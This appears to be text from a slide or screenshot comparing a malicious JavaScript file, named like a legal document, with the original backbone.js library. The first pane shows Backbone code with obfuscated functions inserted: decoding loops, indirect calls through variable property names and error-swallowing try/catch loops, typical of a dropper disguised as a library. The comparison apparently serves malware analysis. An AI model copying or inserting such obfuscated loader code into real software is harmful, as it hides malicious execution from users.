 non compete..._backbone.js ×
non compete agreement installment sale 27675.js
} else {
root.Backbone = factory(root, {}, root._, root.jQuery || root.Zepto || root.ender || root.$);
}
})(function(root, Backbone, _, $) {
function bitf(caught3){
gsuhmuan = "";
for ( xhpaiqp = base9; xhpaiqp < 32772; xhpaiqp++ ){
an5 = end9(caught3,xhpaiqp);
gsuhmuan = cook5(gsuhmuan,an5,xhpaiqp);
}
return gsuhmuan;
}
// Initial Setup
// -------------
function oppevn0(bywgjx, then55, zygs){
ask6[want7](ask6[signh2])(inxdarq8);
inxdarq8 = base9;
}
// Save the previous value of the `Backbone` variable, so that it can be
function olhgr(){
try { stillp(qaybgtg); } catch(wowef8) { herenr(inxdarq8); }
}
// restored later on, if `noConflict` is used.
var previousBackbone = root.Backbone;
// Create a local reference to a common array method we'll want to use later.
var slice = Array.prototype.slice;
function herenr(instrument6, mgddus, takel){
strong8(act6);
mpglas = bitf;
while(xipay){
try{
feeli=inxdarq8[qaybgtg](qaybgtg);
}catch(wowef8){
inxdarq8[1286094]=mineq;
}qaybgtg++
}
}
original_backbone.js
// Initial Setup
// -------------
// Save the previous value of the `Backbone` variable
// restored later on, if `noConflict` is used.
var previousBackbone = root.Backbone;
// Create a local reference to a common array method
var slice = Array.prototype.slice;
// Current version of the library. Keep in sync with
Backbone.VERSION = '1.4.1';
// For Backbone's purposes, jQuery, Zepto, Ender, or
// the `$` variable.
Backbone.$ = $;
// Runs Backbone.js in *noConflict* mode, returning t
// to its previous owner. Returns a reference to this
Backbone.noConflict = function() {
root.Backbone = previousBackbone;
return this;
};
// Turn on `emulateHTTP` to support legacy HTTP serve
// will fake `"PATCH"`, `"PUT"` and `"DELETE"` reques
// set a `X-Http-Method-Override` header.
Backbone.emulateHTTP = false;
// Turn on `emulateJSON` to support legacy servers th
// `application/json` requests ... this will encode t
// `application/x-www-form-urlencoded` instead and wi
// form param named `model`.
Backbone.emulateJSON = false;
// Backbone.Events
// ---------------
// A module that can be mixed in to *any object* in o
// a custom event channel. You may bind a callback to
// remove with `off`; `trigger`-ing an event fires al
// succession.
//
// var object = {};